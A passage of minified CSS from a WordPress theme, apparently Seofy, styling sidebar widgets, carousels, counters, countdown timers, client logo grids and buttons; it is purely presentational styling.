li:before{font-family:"flaticon";content:"\f103";font-size:14px;width:0;height:0;left:0;top:5px}body .widget_recent_entries ul li:after{content:"";clear:both;display:table}body .widget_pages ul{margin-top:-7px}body .widget_pages ul ul{margin-top:0}body .widget_recent_comments ul li,body .widget_pages ul li{padding:5px 0;line-height:30px}body .widget_recent_comments ul li ul li,body .widget_pages ul li ul li{padding-top:5px;padding-bottom:5px}body .widget_recent_comments ul li ul li:last-child,body .widget_pages ul li ul li:last-child{padding-bottom:0}body .widget_recent_comments ul li:last-child,body .widget_pages ul li:last-child{padding-bottom:0}body .widget_rss .widget-title>a{font-size:20px;line-height:1.4;text-align:center;font-weight:500;margin-bottom:12px;padding-bottom:12px;position:relative;text-transform:capitalize;letter-spacing:.01em}body .widget_rss .widget-title>a img{display:none}body .widget_rss ul li{padding:40px 0 0 0}body .widget_rss ul li:first-child{padding-top:0}body .widget_rss ul li .rsswidget{font-size:18px;font-weight:400;line-height:28px;display:inline-block}body .widget_rss ul li .rss-date{font-size:16px;display:block;font-style:normal;line-height:1.5;margin:0 0 20px}body .widget_rss ul li .rssSummary{font-size:14px;line-height:24px;margin-bottom:15px}body .widget_rss ul li cite{display:block;position:relative;margin-top:0;font-size:16px;font-style:normal;font-weight:400;text-transform:capitalize;color:#7e7e7e}body .widget_rss ul li cite:before{content:"–";margin-right:5px}.wp-block-archives-dropdown{display:inline-block;position:relative}.wp-block-archives-dropdown select{min-width:270px}ul.wp-block-archives.wp-block-archives-list li{padding:6px 0 6px 20px;line-height:30px;border-bottom:1px solid #dee1ed;font-weight:800;margin-bottom:0}ul.wp-block-archives.wp-block-archives-list li:before{display:none}ul.wp-block-archives.wp-block-archives-list li a{color:inherit}ul.wp-block-archives.wp-block-archives-list li a:before{display:block;content:"";width:5px;height:5px;border-radius:50%;position:absolute;z-index:1;left:2px;top:20px;color:inherit;transition:all .3s ease}ul.wp-block-latest-posts li{font-weight:800}ul.wp-block-latest-posts li:before{font-family:"flaticon";content:"\f103";font-size:14px;width:0;height:0;left:0;top:7px;line-height:1}ul.wp-block-latest-posts li a{color:inherit}ul.wp-block-latest-posts li .wp-block-latest-posts__post-date{font-weight:500}ul.wp-block-categories.wp-block-categories-list li{font-weight:800;padding:6px 0;line-height:30px;border-bottom:1px solid #dee1ed;margin-bottom:0}ul.wp-block-categories.wp-block-categories-list li:before{display:none}ul.wp-block-categories.wp-block-categories-list li a{color:inherit}ul.wp-block-categories.wp-block-categories-list li .post_count{position:absolute;right:0;float:right;font-size:13px;font-weight:600;text-align:center;box-sizing:border-box;top:8px;color:#fff;width:24px;height:24px;z-index:-1;line-height:24px;border-radius:5px}ul.wp-block-categories.wp-block-categories-list>li li{padding-top:10px;padding-bottom:10px;padding-left:20px}ul.wp-block-categories.wp-block-categories-list li ul li:last-child{padding-bottom:0;border:0}ul.wp-block-categories.wp-block-categories-list li ul{margin:0}body .widget_search .search-form{position:relative;z-index:1}body .widget_search .search-form .search-field{width:100%;height:50px;padding:0 50px 0 18px;border:0;outline:0;font-weight:400;background:#f3f5fe;border:0;overflow:hidden;margin-bottom:10px}body .widget_search .search-form .search-field::placeholder{font-size:16px;font-weight:400;transition:all .5s}body .widget_search .search-form .search-field:focus::placeholder{opacity:0}body .widget_search .search-form .search-button,body .widget_search .search-form:after{position:absolute;z-index:1;top:0;right:0;width:50px;height:48px;font-size:0;text-align:center;opacity:0;padding:0;margin:0;cursor:pointer}body .widget_search .search-form .search-button{z-index:2}body .widget_search .search-form:after{content:"\f14a";font-family:"Flaticon";line-height:50px;font-size:20px;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);opacity:1;transition:all .4s;right:5px}body .widget_wgl_posts .recent-posts-widget{padding:0;margin-top:-5px;margin-bottom:0}body .widget_wgl_posts .recent-posts-widget li{padding:0;line-height:inherit}body .widget_wgl_posts .recent-posts-widget li img{float:left;max-width:80px;margin-top:0;border-radius:5px}body .widget_wgl_posts .recent-posts-widget li:after{content:"";clear:both;position:relative;display:table;height:0}body .widget_wgl_posts .recent-posts-widget li:not(:first-child){margin-top:33px}body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper{margin-right:20px}body .widget_wgl_posts .recent-posts-widget .recent-posts-image_wrapper,body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper{float:left}body .widget_wgl_posts .recent-posts-widget .with_image .recent-posts-content_wrapper{width:calc(100% - 100px)}body .widget_wgl_posts .recent-posts-widget .meta-wrapper{padding:0;background:transparent;font-size:14px;padding-top:5px}body .widget_wgl_posts .recent-posts-widget .recent-posts-content_wrapper{width:calc(100% - 20px)}body .widget_wgl_posts .recent-posts-widget .post_title{font-size:16px;line-height:24px;font-weight:800 !important}body .widget_wgl_posts .recent-posts-widget .post_title a{font-weight:800}body .widget_wgl_posts .recent-posts-widget .counter_posts{font-size:16px;font-weight:500;color:#fff;width:30px;height:30px;line-height:24px;text-align:center;border:3px solid #fafafa;display:inline-block;position:absolute;left:0;top:0;border-radius:50%;margin-left:-13px;margin-top:-15px}body .widget_postshero .with_image .recent-posts-content{height:240px;position:relative}body .widget_postshero .post_title{font-size:22px}body .widget_postshero .post_title a:hover{opacity:.8}body .widget_postshero .meta-wrapper{background:rgba(18,19,20,0.4);color:#fff;font-size:12px;display:flex;align-self:flex-start;padding:0 10px}body .widget_postshero .post_cat a{color:#fff;font-size:11px;text-transform:uppercase;font-weight:600;padding:3px 10px}body .widget_postshero .post_cat a:hover{background:rgba(18,19,20,0.4)}body .widget_postshero .meta-data:before{content:"\f148";font-family:"Flaticon";font-size:12px;display:inline-block;border:0;vertical-align:middle;margin-right:7px;color:#fff}body .widget_postshero li{padding:0 !important;line-height:inherit}body .widget_postshero li:not(:last-child){margin-bottom:30px}body .widget_postshero li:after{display:none}body .widget_postshero li.with_image .recent-posts-content_wrapper{position:absolute;z-index:1;bottom:0;width:100%;height:100%;padding:20px;box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-end}body .widget_postshero li.with_image .recent-posts-image_wrapper:before,body .widget_postshero li.with_image .recent-posts-image_wrapper:after{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;transition:all .5s}body .widget_postshero li.with_image .recent-posts-image_wrapper:before{background:linear-gradient(to top,#000020 0,rgba(0,0,0,0) 60%);opacity:.4}body .widget_postshero li.with_image .recent-posts-image_wrapper:after{background:#000020;opacity:0}body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:before{opacity:0}body .widget_postshero li.with_image:hover .recent-posts-image_wrapper:after{opacity:.4}body .widget_postshero li.with_image .post_cat{position:absolute;z-index:1;top:20px;left:20px;line-height:1}body .widget_postshero li.with_image .post_title{margin-bottom:15px}body .widget_postshero li.with_image .post_title a{color:#fff;font-weight:500}.tagcloud{font-size:0;line-height:0;margin-bottom:-10px}.tagcloud a{position:relative;z-index:1;display:inline-block;font-size:14px !important;line-height:28px;font-weight:400;margin-right:10px;margin-bottom:10px;padding:0 12px;transition:all .4s;border:0;background:#f3f5fe;border-radius:5px}.tagcloud a:hover{color:#fff !important}body .widget_nav_menu ul.menu li{line-height:20px}body .widget_nav_menu ul.menu>li{padding-left:0}body .widget_nav_menu ul.menu>li>a{display:block;padding:10px 0}body .widget_nav_menu ul.menu .sub-menu>li:last-child:after{display:none}body .widget_nav_menu ul.menu>.menu-item-has-children .sub-menu .menu-item-has-children{padding-bottom:0}body .widget_nav_menu ul.menu>.menu-item-has-children .sub-menu .menu-item-has-children>a{display:block;margin-bottom:10px}.author-widget_wrapper{text-align:center}.author-widget_img-wrapper{margin-bottom:18px;position:relative;display:inline-block}.author-widget_img-wrapper img{width:210px;border-radius:50%;border:2px solid #fff;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.author-widget_title{font-size:24px;line-height:24px;font-weight:bold;margin-bottom:10px}.author-widget_text{line-height:30px;margin:0;padding:0 10px}.author-widget_social{margin-top:20px}.author-widget_social a{width:33px;height:33px;border-radius:50%;text-align:center;line-height:33px}.author-widget_social-link{color:#fff !important;margin:0 8px}.author-widget_social-link:hover{transform:translateY(-5px)}.author-widget_img_sign-wrapper{width:140px;margin:25px auto 0;text-align:center}.textwidget p:last-child{margin-bottom:0}.widget.seofy_widget.seofy_banner-widget{padding:52px 0 45px;text-align:center;background-size:cover;background-position:center center;max-width:370px;margin-top:50px;border-radius:5px}.widget.seofy_widget.seofy_banner-widget .banner-widget_img-wrapper{margin:0 auto 21px;text-align:center}.widget.seofy_widget.seofy_banner-widget .banner-widget_text_sub{font-size:18px;margin-bottom:1px;color:#fff}.widget.seofy_widget.seofy_banner-widget .banner-widget_text{font-size:22px;margin-bottom:30px;padding:0 20px}.widget.seofy_widget.seofy_banner-widget .banner-widget_text_bg{font-size:60px;font-weight:900;color:#fffefe;text-transform:uppercase;margin-top:-20px;position:relative;text-align:center;z-index:-1}.widget.seofy_widget.seofy_banner-widget .banner-widget_button{display:inline-block;width:130px;height:46px;line-height:46px;font-size:14px;font-weight:800;color:#fff;box-sizing:border-box;border-width:1px;border-style:solid;text-transform:uppercase;margin-bottom:5px;border-radius:5px}.widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover{background-color:transparent}body .widget_media_gallery .widget-title{margin-bottom:10px}body .widget_media_gallery .gallery{margin:-5px !important;padding-bottom:15px}body .widget_media_gallery .gallery-item{margin:0 !important}body .widget_media_gallery .gallery-item .gallery-icon{margin:5px;position:relative;z-index:1;overflow:hidden}body .widget_media_gallery .gallery-item .gallery-icon>a{display:block}body .widget_media_gallery .gallery-item .gallery-icon a:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .4s;background:#000;border-radius:5px}body .widget_media_gallery .gallery-item .gallery-icon a:hover:before{opacity:.4}body .widget_media_gallery .gallery-item img{border:0 !important;border-radius:5px}body .widget_media_gallery .gallery .gallery-caption{display:none}body .widget_calendar .widget-title{margin-bottom:10px}body .widget_calendar .calendar_wrap{border:1px solid #f2f2f2;width:100%;max-width:370px;margin-bottom:10px}body .widget_calendar .calendar_wrap table td{padding:13px 0;position:relative;z-index:1;text-align:center}body .widget_calendar .calendar_wrap table td>a{display:inline-block;width:100%;height:100%;color:#fff}body .widget_calendar .calendar_wrap table td#today{color:#fff}body .widget_calendar .calendar_wrap table tr{border:0}body .widget_calendar .calendar_wrap table th{padding:10px 0;text-align:center}body .widget_calendar .calendar_wrap table caption{font-size:18px;padding:7px;color:#fff}body .widget_calendar .calendar_wrap table tfoot{display:none}body .widget_calendar .calendar_wrap table td#today:before,body .widget_calendar .calendar_wrap tbody td>a:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0}.footer .calendar_wrap tbody,.footer .calendar_wrap td#today{color:inherit}.widget-mailchimp .mc4wp-form-fields input[type=submit]{padding:7px 15px;height:45px;width:100%;font-weight:600}.widget-mailchimp .mc4wp-form-fields input[type=email]{text-align:center;margin-bottom:10px;width:100%}.widget-mailchimp .mc4wp-alert p{text-align:center}.seofy_module_cats{text-align:center;margin-left:-15px;margin-right:-15px}.seofy_module_cats.items-1 .cats_item-wrap{width:100%}.seofy_module_cats.items-1 .cats_item-wrap:nth-child(2){clear:left}.seofy_module_cats.items-1 .cats_item-wrap:nth-child(n+3){clear:left}.seofy_module_cats.items-2 .cats_item-wrap{width:50%}.seofy_module_cats.items-2 .cats_item-wrap:nth-child(3){clear:left}.seofy_module_cats.items-2 .cats_item-wrap:nth-child(2n+5){clear:left}.seofy_module_cats.items-3 .cats_item-wrap{width:33.33333%}.seofy_module_cats.items-3 .cats_item-wrap:nth-child(4){clear:left}.seofy_module_cats.items-3 .cats_item-wrap:nth-child(3n+7){clear:left}.seofy_module_cats.items-4 .cats_item-wrap{width:25%}.seofy_module_cats.items-4 .cats_item-wrap:nth-child(5){clear:left}.seofy_module_cats.items-4 .cats_item-wrap:nth-child(4n+9){clear:left}.seofy_module_cats.items-5 .cats_item-wrap{width:20%}.seofy_module_cats.items-5 .cats_item-wrap:nth-child(6){clear:left}.seofy_module_cats.items-5 .cats_item-wrap:nth-child(5n+11){clear:left}.seofy_module_cats.items-6 .cats_item-wrap{width:16.66666%}.seofy_module_cats.items-6 .cats_item-wrap:nth-child(7){clear:left}.seofy_module_cats.items-6 .cats_item-wrap:nth-child(6n+13){clear:left}.seofy_module_cats .cats_item{position:relative;z-index:1;background-size:cover;background-position:center;height:350px;background-color:#313131}.seofy_module_cats .cats_item:before{content:"";position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%;background:#313131;opacity:0;transition:all .5s}.seofy_module_cats .cats_item-wrap{padding:0 15px 30px;float:left}.seofy_module_cats .cats_item-link{display:flex;height:100%;flex-direction:column;justify-content:center;align-items:center}.seofy_module_cats .cats_item-title{font-weight:700;color:#fff;text-transform:uppercase}.seofy_module_cats .cats_item-count{position:absolute;z-index:1;bottom:0;left:50%;font-size:14px;color:#fff;padding:3px 20px;transform:translate(-50%,50%)}.seofy_module_cats .cats_item-image+.cats_item-title{margin-top:7px}.seofy_module_cats .cats_item:hover:before{opacity:.4}.seofy_module_cats .seofy_module_carousel .slick-prev{left:10px}.seofy_module_cats .seofy_module_carousel .slick-next{right:10px}.seofy_module_cats .seofy_module_carousel:hover .slick-prev{left:20px}.seofy_module_cats .seofy_module_carousel:hover .slick-next{right:20px}.wgl_button{position:relative;z-index:20}.wgl_button a{display:inline-block;vertical-align:top;margin-bottom:20px;font-size:16px;font-weight:800;line-height:20px;color:#fff;border-width:1px;border-style:solid;border-radius:5px;white-space:nowrap;text-align:center;text-transform:uppercase;transition:.4s}.wgl_button a:hover{background:#fff}.wgl_button-full .wgl_button_link{display:block;text-align:center}.wgl_button-inline{display:inline-block}.wgl_button-xl .wgl_button_link{min-width:160px;padding:17px 30px}.wgl_button-l .wgl_button_link{min-width:145px;padding:14px 30px;font-size:15px}.wgl_button-m .wgl_button_link{min-width:130px;padding:12px 25px;font-size:14px}.wgl_button-s .wgl_button_link{min-width:115px;padding:9px 20px;font-size:13px}.wgl_button-icon{font-size:15px}.wgl_button-icon_right .wgl_button-icon{padding-left:10px}.wgl_button-icon_left .wgl_button-icon{padding-right:10px}.wgl_button.button_gradient a{position:relative;z-index:1;border:0 !important}.wgl_button.button_gradient a:before,.wgl_button.button_gradient a:after,.wgl_button.button_gradient a .button_border_gradient:before,.wgl_button.button_gradient a .button_border_gradient:after{content:"";position:absolute;z-index:-2;top:0;bottom:0;left:0;right:0;transition:all .6s ease-in-out;border-radius:inherit}.wgl_button.button_gradient a .button_border_gradient,.wgl_button.button_gradient a .button_border_gradient{border-radius:inherit}.wgl_button.button_gradient a:before,.wgl_button.button_gradient a:after{z-index:-1}.wgl_button.button_gradient.wgl_button-xl .wgl_button_link{padding-top:18px;padding-bottom:18px}.wgl_button.button_gradient.wgl_button-l .wgl_button_link{padding-top:15px;padding-bottom:15px}.wgl_button.button_gradient.wgl_button-m .wgl_button_link{padding-top:13px;padding-bottom:13px}.wgl_button.button_gradient.wgl_button-s .wgl_button_link{padding-top:10px;padding-bottom:10px}.wgl_button.button_gradient a:before,.wgl_button.button_gradient a .button_border_gradient:before{opacity:1;visibility:visible}.wgl_button.button_gradient a:after,.wgl_button.button_gradient a .button_border_gradient:after{opacity:0;visibility:hidden}.wgl_button.button_gradient a:hover:before,.wgl_button.button_gradient a:hover .button_border_gradient:before{opacity:0;visibility:hidden}.wgl_button.button_gradient a:hover:after,.wgl_button.button_gradient a:hover .button_border_gradient:after{opacity:1;visibility:visible}.tp-caption .seofy_module_button .wgl_button_link{transition:.3s !important}.seofy_module_carousel-wrapper{overflow:hidden}.seofy_module_carousel .slick-prev,.seofy_module_carousel .slick-next{position:absolute;left:-20px;z-index:100;cursor:pointer;display:block;text-align:center;font-size:0;font-weight:400;letter-spacing:0;width:70px;height:70px;text-indent:0;border-radius:50%;transition:all .4s;background:white;margin:-35px 0 0;top:50%;border:0;color:#fff;opacity:1;padding:0}.seofy_module_carousel .slick-prev:after,.seofy_module_carousel .slick-next:after{border:0;color:inherit;vertical-align:middle;font-weight:400;content:"\f13d";font-family:Flaticon;font-size:19px;display:inline-block;vertical-align:middle;line-height:70px;padding-right:28px}.seofy_module_carousel .slick-prev:after{content:"\f13c";padding-left:28px;padding-right:0}.seofy_module_carousel .slick-next{right:-20px;left:auto}.seofy_module_carousel .slick-dots{min-height:50px;padding-bottom:0;margin:30px 15px 0 15px}.seofy_module_carousel .slick-dots li{display:inline-block;cursor:pointer;line-height:0;padding:5px;opacity:1}.seofy_module_carousel .slick-dots li button{position:relative;z-index:1;display:inline-block;font-size:0;padding:0;margin:0;box-sizing:border-box;border:0;vertical-align:bottom}.seofy_module_carousel .slick-dots li button:focus{outline:0}.seofy_module_carousel .slick-dots li:before{display:none}.seofy_module_carousel .slick-dots li:last-child{margin-right:0}.seofy_module_carousel .vc_row{margin-left:0;margin-right:0}.seofy_module_carousel.pag_align_left .slick-dots{text-align:left}.seofy_module_carousel.pag_align_right .slick-dots{text-align:right}.seofy_module_carousel.pag_align_center .slick-dots{text-align:center}.seofy_module_carousel.pagination_circle .slick-dots li button{border-radius:50%;width:10px;height:10px;opacity:.3}.seofy_module_carousel.pagination_circle .slick-dots li button:hover{box-shadow:0 2px 6px 0}.seofy_module_carousel.pagination_circle .slick-dots li.slick-active button{opacity:1;width:14px;height:14px;box-shadow:0 2px 6px 0}.seofy_module_carousel.pagination_circle_border .slick-dots li{margin:5px 6px}.seofy_module_carousel.pagination_circle_border .slick-dots li button{border-radius:50%;width:8px;height:8px;border:2px solid red;background:transparent}.seofy_module_carousel.pagination_line .slick-dots li{margin:0 5px;padding:10px 0}.seofy_module_carousel.pagination_line .slick-dots li button{width:25px;height:3px;opacity:.5;background:transparent}.seofy_module_carousel.pagination_line .slick-dots li button:before{content:"";position:absolute;z-index:1;left:0;bottom:0;width:100%;height:1px;background:#282828;transition:all .3s}.seofy_module_carousel.pagination_line .slick-dots li:hover button:before{height:3px}.seofy_module_carousel.pagination_line .slick-dots li.slick-active button{opacity:1}.seofy_module_carousel.pagination_line .slick-dots li.slick-active button:before{height:3px}.seofy_module_carousel.pagination_square .slick-dots li button{width:8px;height:8px;opacity:.3}.seofy_module_carousel.pagination_square .slick-dots li.slick-active button{opacity:1}.seofy_module_carousel.pagination_line_circle .slick-dots li{margin:0;padding:10px 5px}.seofy_module_carousel.pagination_line_circle .slick-dots li button{width:6px;height:6px;opacity:.5;border-radius:6px}.seofy_module_carousel.pagination_line_circle .slick-dots li:hover button{opacity:1}.seofy_module_carousel.pagination_line_circle .slick-dots li.slick-active button{width:27px;opacity:1}.wpb_single_image img{border-radius:10px}.seofy_module_clients{text-align:center}.seofy_module_clients .clients_image{float:left;padding:5px 0 30px 0}.seofy_module_clients.items-1 .clients_image{width:100%}.seofy_module_clients.items-1 .clients_image:nth-child(2){clear:left}.seofy_module_clients.items-1 .clients_image:nth-child(n+3){clear:left}.seofy_module_clients.items-2 .clients_image{width:50%}.seofy_module_clients.items-2 .clients_image:nth-child(3){clear:left}.seofy_module_clients.items-2 .clients_image:nth-child(2n+5){clear:left}.seofy_module_clients.items-3 .clients_image{width:33.33333%}.seofy_module_clients.items-3 .clients_image:nth-child(4){clear:left}.seofy_module_clients.items-3 .clients_image:nth-child(3n+7){clear:left}.seofy_module_clients.items-4 .clients_image{width:25%}.seofy_module_clients.items-4 .clients_image:nth-child(5){clear:left}.seofy_module_clients.items-4 .clients_image:nth-child(4n+9){clear:left}.seofy_module_clients.items-5 .clients_image{width:20%}.seofy_module_clients.items-5 .clients_image:nth-child(6){clear:left}.seofy_module_clients.items-5 .clients_image:nth-child(5n+11){clear:left}.seofy_module_clients.items-6 .clients_image{width:16.66666%}.seofy_module_clients.items-6 .clients_image:nth-child(7){clear:left}.seofy_module_clients.items-6 .clients_image:nth-child(6n+13){clear:left}.seofy_module_clients img{transition:.3s}.seofy_module_clients.item_anim-zoom .clients_image img{transform:scale(1)}.seofy_module_clients.item_anim-zoom .clients_image:hover img{transform:scale(1.05)}.seofy_module_clients.item_anim-opacity .clients_image img{opacity:.5}.seofy_module_clients.item_anim-opacity .clients_image:hover img{opacity:1}.seofy_module_clients.item_anim-grayscale .clients_image img{filter:grayscale(100%);opacity:.2}.seofy_module_clients.item_anim-grayscale .clients_image:hover img{filter:grayscale(0);opacity:1}.seofy_module_clients.item_anim-shadow .clients_image img{padding:32px 15px}.seofy_module_clients.item_anim-shadow .clients_image:hover img{box-shadow:2px 4px 22px 0 rgba(72,73,121,0.15)}.seofy_module_clients.item_anim-contrast .clients_image:hover img{filter:contrast(300%)}.seofy_module_clients.item_anim-blur .clients_image:hover img{filter:blur(1px)}.seofy_module_clients.item_anim-invert .clients_image:hover img{filter:invert(100%)}.seofy_module_clients.item_anim-ex_images .clients_image>a,.seofy_module_clients.item_anim-ex_images .clients_image>div{position:relative;z-index:1;display:inline-block}.seofy_module_clients.item_anim-ex_images .hover_image{position:absolute;z-index:1;left:0;top:0;opacity:0}.seofy_module_clients.item_anim-ex_images .clients_image:hover .hover_image{opacity:1}.seofy_module_clients.item_anim-ex_images .clients_image:hover .main_image{opacity:0}.seofy_module_countdown{text-align:center;font-size:100px}.countdown-section{flex:1;color:inherit}.countdown-section:last-child .countdown-amount:before,.countdown-section:last-child .countdown-amount:after{display:none}.countdown-section .countdown-amount{position:relative;z-index:1;font-size:1em;font-weight:500;line-height:1.32;display:block;color:inherit;padding:0 4px}.countdown-section .countdown-amount:before,.countdown-section .countdown-amount:after{content:"";position:absolute;z-index:1;right:0;width:.11em;height:.11em;border-radius:3px;background:#c10e0e;transform:translateX(50%)}.countdown-section .countdown-amount:before{top:35%}.countdown-section .countdown-amount:after{bottom:35%}.countdown-section .countdown-period{display:block;font-size:.275em;line-height:.87;color:inherit;margin-top:1px}.countdown-row{display:flex;justify-content:center;align-items:center}.custom_countdown .countdown-section{font-family:inherit}.custom_countdown .countdown-section .countdown-amount{font-family:inherit;font-weight:inherit}.custom_countdown .countdown-period{font-family:inherit;font-weight:inherit}.seofy_module_countdown.countdown_size_large{font-size:100px}.seofy_module_countdown.countdown_size_e_large{font-size:120px}.seofy_module_countdown.countdown_size_small{font-size:50px}.seofy_module_countdown.countdown_size_medium{font-size:80px}.seofy_module_countdown.countdown_align_left{text-align:left}.seofy_module_countdown.countdown_align_left .countdown-amount:before,.seofy_module_countdown.countdown_align_left .countdown-amount:after{display:none}.seofy_module_countdown.countdown_align_right{text-align:right}.seofy_module_countdown.countdown_align_right .countdown-amount:before,.seofy_module_countdown.countdown_align_right .countdown-amount:after{display:none}@media only screen and (max-width:1300px){.seofy_module_countdown.countdown_size_large{font-size:80px}.seofy_module_countdown.countdown_size_custom{font-size:80px !important}.seofy_module_countdown.countdown_size_e_large{font-size:106px}.seofy_module_countdown.countdown_size_small{font-size:41px}.seofy_module_countdown.countdown_size_medium{font-size:58px}}@media only screen and (max-width:992px){.seofy_module_countdown.countdown_size_large{font-size:70px}.seofy_module_countdown.countdown_size_custom{font-size:70px !important}.seofy_module_countdown.countdown_size_e_large{font-size:82px}.seofy_module_countdown.countdown_size_small{font-size:33px}.seofy_module_countdown.countdown_size_medium{font-size:46px}.countdown-section .countdown-amount:before,.countdown-section .countdown-amount:after{width:6px;height:6px}}@media only screen and (max-width:768px){.seofy_module_countdown.countdown_size_large{font-size:50px}.seofy_module_countdown.countdown_size_custom{font-size:50px !important}.seofy_module_countdown.countdown_size_e_large{font-size:60px}.seofy_module_countdown.countdown_size_small{font-size:30px}.seofy_module_countdown.countdown_size_medium{font-size:40px}.countdown-section .countdown-amount:before,.countdown-section .countdown-amount:after{width:4px;height:4px}}.seofy_module_counter .counter_title{font-size:16px;line-height:1.2;text-transform:uppercase}.seofy_module_counter .counter_value_content{position:relative;z-index:1}.seofy_module_counter .counter_value_wrap,.seofy_module_counter .counter_value_hidden{font-size:48px;line-height:1.2;white-space:nowrap}.seofy_module_counter .counter_value_wrap .counter_value,.seofy_module_counter .counter_value_hidden .counter_value{font-weight:inherit;font-size:inherit;line-height:inherit;font-family:inherit;color:inherit}.seofy_module_counter .counter_value_wrap .counter_value_suffix,.seofy_module_counter .counter_value_hidden .counter_value_suffix{font-size:36px;vertical-align:text-top;position:relative;left:-2px;top:-12px}.seofy_module_counter .counter_value_hidden>*{opacity:0;visibility:hidden}.seofy_module_counter .counter_icon_wrapper{margin-bottom:20px}.seofy_module_counter .counter_icon{transition:.4s;font-size:35px;position:absolute;z-index:1;top:50%;left:0;transform:translateY(-50%);width:inherit;text-align:center}.seofy_module_counter .counter_icon_container{transition:.4s;position:relative;z-index:1;width:65px;height:65px}.seofy_module_counter.counter_alignment_right .counter_icon_container{margin-left:auto}.seofy_module_counter.counter_alignment_right .counter_content_wrapper{text-align:right}.seofy_module_counter.counter_alignment_left .counter_icon_container{margin-right:auto}.seofy_module_counter.counter_alignment_left .counter_content_wrapper{text-align:left}.seofy_module_counter.counter_alignment_center{text-align:center}.seofy_module_counter.counter_alignment_center .counter_icon_container{margin-left:auto;margin-right:auto}.seofy_module_counter.layout_top .counter_title{margin-right:auto;margin-left:auto;padding-top:5px}.seofy_module_counter.layout_top_left .counter_content_wrapper,.seofy_module_counter.layout_top_right .counter_content_wrapper{display:flex;justify-content:center}.seofy_module_counter.layout_top_left .counter_content_wrapper .counter_value_content .counter_title,.seofy_module_counter.layout_top_right .counter_content_wrapper .counter_value_content .counter_title{padding-top:5px}.seofy_module_counter.layout_left,.seofy_module_counter.layout_top_left{text-align:left}.seofy_module_counter.layout_left .counter_icon_wrapper,.seofy_module_counter.layout_top_left .counter_icon_wrapper{display:inline-block;float:none;margin-right:20px;margin-bottom:20px}.seofy_module_counter.layout_right,.seofy_module_counter.layout_top_right{text-align:right}.seofy_module_counter.layout_right .counter_icon_wrapper,.seofy_module_counter.layout_top_right .counter_icon_wrapper{display:inline-block;float:none;margin-left:20px;margin-bottom:20px}.seofy_module_counter.layout_left .counter_content_wrapper,.seofy_module_counter.layout_right .counter_content_wrapper{display:flex;align-items:center}.seofy_module_counter.layout_left .counter_content_wrapper .counter_value_content .counter_value_wrap,.seofy_module_counter.layout_right .counter_content_wrapper .counter_value_content .counter_value_wrap{position:absolute}.seofy_module_counter.layout_left .counter_content_wrapper{flex-flow:row}.seofy_module_counter.layout_left .counter_content_wrapper .counter_value_wrap,.seofy_module_counter.layout_left .counter_content_wrapper .counter_value_hidden{padding-right:20px}.seofy_module_counter.layout_left .counter_content_wrapper .counter_title{padding-left:20px}.seofy_module_counter.layout_right .counter_content_wrapper{flex-flow:row-reverse}.seofy_module_counter.layout_right .counter_content_wrapper .counter_value_wrap,.seofy_module_counter.layout_right .counter_content_wrapper .counter_value_hidden{padding-left:20px}.seofy_module_counter.layout_right .counter_content_wrapper .counter_title{padding-right:20px}.seofy_module_counter.type_bordered .counter_icon_container{border-style:solid;border-width:2px;overflow:hidden}.seofy_module_counter.type_fill .counter_icon_container{overflow:hidden}.seofy_module_counter.type_bordered .counter_icon_container,.seofy_module_counter.type_fill .counter_icon_container,.seofy_module_counter.type_tile .counter_icon_container{background:#f7f8ff;border-radius:50%}.seofy_module_counter.counter_divider.layout_top,.seofy_module_counter.counter_divider.layout_left .counter_value_hidden,.seofy_module_counter.counter_divider.layout_right .counter_value_hidden{position:relative}.seofy_module_counter.counter_divider.layout_top:after,.seofy_module_counter.counter_divider.layout_left .counter_value_hidden:after,.seofy_module_counter.counter_divider.layout_right .counter_value_hidden:after{content:"";display:block;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px;height:80px;background-color:rgba(0,0,0,0.1)}.seofy_module_counter.counter_divider.layout_right .counter_value_hidden:after{right:unset;left:0}.seofy_module_counter.counter_bg_gradient .counter_icon_container:before,.seofy_module_counter.counter_bg_gradient .counter_icon_container:after{content:"";position:absolute;z-index:-2;top:0;bottom:0;left:0;right:0;transition:.4s}.seofy_module_counter.counter_bg_gradient .counter_icon_container:before{opacity:1;visibility:visible}.seofy_module_counter.counter_bg_gradient .counter_icon_container:after{opacity:0;visibility:hidden}.seofy_module_title{position:relative;z-index:1}.seofy_module_text *{line-height:inherit;font-size:inherit}.seofy_module_text p:last-child{margin-bottom:0}.seofy_module_text.custom_font>*:not(.fa){font-family:inherit}.seofy_module_demo_item{margin-top:20px}.seofy_module_demo_item .di_image-wrap{position:relative;z-index:1;transition:transform .6s;box-shadow:9px 7px 30px rgba(72,73,121,0.15);max-width:370px;margin-left:auto;margin-right:auto;border-radius:10px;overflow:hidden}.seofy_module_demo_item .di_image-wrap:hover{transform:translateY(-20px)}.seofy_module_demo_item .di_image-wrap:hover .di_image-link:before{opacity:.6}.seofy_module_demo_item .di_image-wrap:hover .di_button{opacity:1}.seofy_module_demo_item .di_image-link{display:block}.seofy_module_demo_item .di_image-link:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;background:#fff;transition:opacity .5s}.seofy_module_demo_item .di_button{position:absolute;z-index:2;left:50%;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .5s;opacity:0}.seofy_module_demo_item .di_button a{margin:0}.seofy_module_demo_item .di_title-wrap{margin-top:27px;text-align:center}.seofy_module_demo_item .di_title-wrap>*{display:inline-block}.seofy_module_demo_item .di_subtitle{margin-right:5px;font-size:22px}.seofy_module_demo_item .di_title{font-size:22px}.seofy_module_demo_item.coming_soon{pointer-events:none}.seofy_module_demo_item.coming_soon .di_image-link:before{opacity:.9}.seofy_module_demo_item 